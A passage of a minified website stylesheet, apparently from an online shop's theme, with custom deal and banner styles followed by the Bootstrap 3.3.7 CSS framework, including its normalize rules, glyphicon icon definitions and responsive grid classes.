    background: -moz-linear-gradient(center top , #EB4500, #FF7601) repeat scroll 0 0 transparent;
}
.deal-timer .item-left{
    color: #EB4500;
    font-size:12px
}
.deal-item .time-left .item-left{display:none}
.category-products .deals-grid .products-grid{ width: auto; padding: 0;}
.category-products .deals-grid .pager .pages{ margin: 0 auto;}
.category-products .deals-grid .pager .pages ol { padding: 0;}
.deals-grid .products-grid .product-name,  
.deals-grid .products-grid .special-price { height: 40px;}

#addcartqty {
    width: 55px !important;   
    text-align: center;
	margin: 0 0 10px;
}
.deal-list #addcartqty { float: left; margin-right: 30px;}

.promo-banner{position:relative;}
.promo-banner .banner-position, .promo-banner .banner-hover a{position:absolute; top:0; left:0; width:100%; height:100%}
.promo-banner .banner-position{background:none repeat scroll 0 0 rgba(0, 0, 0, 0.3)}
/*.promo-banner .banner{display: table; height: 100%; width: 100%;} */
.promo-banner .text-content{display: table-cell; vertical-align: middle; padding:0 25px; color:#fff}
.promo-banner .text-content h1, .promo-banner .text-content h2, .promo-banner .text-content h3{color:#fff; text-transform:uppercase}

/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.eot);src:url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://superpelu.es/skin/frontend/mgstheme/default/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media 